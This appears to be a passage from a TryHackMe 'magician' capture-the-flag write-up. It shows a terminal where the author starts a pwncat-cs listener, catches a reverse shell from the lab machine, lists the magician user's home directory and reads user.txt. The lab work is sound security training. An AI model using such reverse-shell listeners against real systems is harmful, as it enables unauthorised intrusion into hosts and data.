 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/magician]
└─$ pwncat-cs -lp 6666
[05:09:32] Welcome to pwncat 🐈!
[05:17:53] received connection from 10.10.84.23:55624
[05:17:57] 10.10.84.23:55624: registered new host w/ db
(local) pwncat$
(remote) magician@magician:/tmp/hsperfdata_magician$ cd /home/magician/
(remote) magician@magician:/home/magician$ ls -las
total 17204
    4 drwxr-xr-x 5 magician magician     4096 Feb 13  2021 .
    4 drwxr-xr-x 3 root     root         4096 Jan 30  2021 ..
    0 lrwxrwxrwx 1 magician magician        9 Feb  6  2021 .bash_history -> /dev/null
    4 -rw-r--r-- 1 magician magician      220 Apr  4  2018 .bash_logout
    4 -rw-r--r-- 1 magician magician     3771 Apr  4  2018 .bashrc
    4 drwx------ 2 magician magician     4096 Jan 30  2021 .cache
    4 drwx------ 3 magician magician     4096 Jan 30  2021 .gnupg
    4 -rw-r--r-- 1 magician magician      807 Apr  4  2018 .profile
    0 -rw-r--r-- 1 magician magician        0 Jan 30  2021 .sudo_as_admin_successful
    8 -rw------- 1 magician magician     7546 Jan 31  2021 .viminfo
17156 -rw-r--r-- 1 root     root     17565546 Jan 30  2021 spring-boot-magician-backend-0.0.1-SNAPSHOT.jar
    4 -rw-r--r-- 1 magician magician      170 Feb 13  2021 the_magic_continues
    4 drwxr-xr-x 2 root     root         4096 Feb  5  2021 uploads
    4 -rw-r--r-- 1 magician magician       24 Jan 30  2021 user.txt
(remote) magician@magician:/home/magician$ cat user.txt
(remote) magician@magician:/home/magician$